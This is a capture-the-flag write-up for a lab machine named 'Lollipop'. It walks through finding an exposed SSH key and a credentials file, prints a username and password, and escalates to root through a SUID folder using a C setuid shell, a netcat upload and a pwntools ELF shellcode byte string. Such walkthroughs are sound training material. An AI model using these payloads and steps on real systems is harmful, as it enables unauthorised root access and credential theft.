Lollipop
MACHINE IP: 10.1.1.47
DATE: 29/05/2019
START TIME: 11:30 PM
NMAP

dirsearch

Okay so there are few interesting directories there.
a) .ssh/ - this contains a password protected private key

b) passwords.xml - containing the password

c) For username I tried mail.php first but it didn’t had anything. But then I got it from function.php

Username - mrl0llipop
Password - :3:!4]AFCH:3#D[%
So now we have all the things to login via ssh.
Note - Remember to do chmod 600 ssh-key before using it to login
User pwn
Just login and we get the user.

Now let’s enumerate the system to find something to exploit :smirk:
System enumeration
I tried to make a new file to copy paste the content of LinEnum but we don’t have permission to make new files. So we’ll have to enumerate manually.
Tried looking for cron jobs and other stuff but nothing interesting. Then I decided to look for `SUID files.

Okay got nothing in those suid’s. After looking around for a while I found a folder named suided_binaries. That folder had a special property, if we put any file in it, it will change that file to SUID meaning that file will be listed when we’ll use command like find / -perm -u=s -type f 2>/dev/null
This thing is more than exploitable.
Priv escalation
At first I tried the following things
#!usr/bin/python
import os
os.system("/bin/sh")
then
#!usr/bin/python
with open("/root/root.txt", "r") as f:
print(f.read())
then
cat /root/root.txt
But all of these either gave permission denied error or spwaned a local user shell.
After lot of looking around I decided to see what’s going on so I edited my bash script to
cat /root/root.txt
whoami
id
and I got the following

It shows that the file is owned by root but whoami command gives mrl0llipop
Later I came to know what was happening setuid/getuid doesn’t work for bash script or interpreted languages.
Thanks to @uafio and @pusher for that.
Read: https://unix.stackexchange.com/questions/247771/why-wont-this-example-of-setuid-work
So I can make a binary file and upload the file.
int main(void)
{
setgid(0);
setuid(0);
execl("/bin/sh","sh",0);
}
I would’ve written this code but thanks to @enio he just provided me with the code.
So I compiled the binary and used netcat for uploading the file. How?
On Machine
nc -l -p 1234 -q 1 > binary < /dev/null
On you system
cat binary | nc 10.1.1.47 1234
Run the binary and you’ll get a root shell. Get that damn flag :smile:

There is another way to do the priv escalation. You can use pwntools to generate the binary file payload and run that to get the shell.
from pwn import *
import pwnlib
context.arch = 'amd64'
pwnlib.asm.make_elf(asm(pwnlib.shellcraft.amd64.linux.sh()))
and use the output on the machine like
$ printf '\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00>\x00\x01\x00\x00\x00\xb0\x00`\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\xf8\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x008\x00\x02\x00@\x00\x03\x00\x02\x00\x01\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00`\x00\x00\x00\x00\x00\x00\x00`\x00\x00\x00\x00\x00\xe1\x00\x00\x00\x00\x00\x00\x00\xe1\x00\x00\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00\x00\x00Q\xe5td\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05\x00\x00.shstrtab\x00.shellcode\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0b\x00\x00\x00\x01\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00\xb0\x00`\x00\x00\x00\x00\x00\xb0\x00\x00\x00\x00\x00\x00\x001\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe1\x00\x00\x00\x00\x00\x00\x00\x16\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' > pwn
$ chmod +x pwn
wait a bit and then run it
mrl0llipop@Lollip0p:/suided_binaries$ ./pwn
# whoami
root

Thanks to @Grazfather for this method.
End Date: 31/05/2019
End Time: 12:35 AM